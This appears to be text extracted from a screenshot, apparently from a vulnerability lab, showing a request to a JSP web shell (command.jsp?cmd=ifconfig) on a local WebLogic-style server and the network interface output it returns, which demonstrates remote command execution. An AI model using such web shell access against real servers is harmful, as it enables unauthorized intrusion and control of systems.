 不安全 192.168.85.133:7001/web/web/command.jsp?cmd=ifconfig
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:15:00:02
inet addr:172.21.0.2 Bcast:172.21.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2293 errors:0 dropped:0 overruns:0 frame:0
TX packets:2123 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:302173 (302.1 KB) TX bytes:2834476 (2.8 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)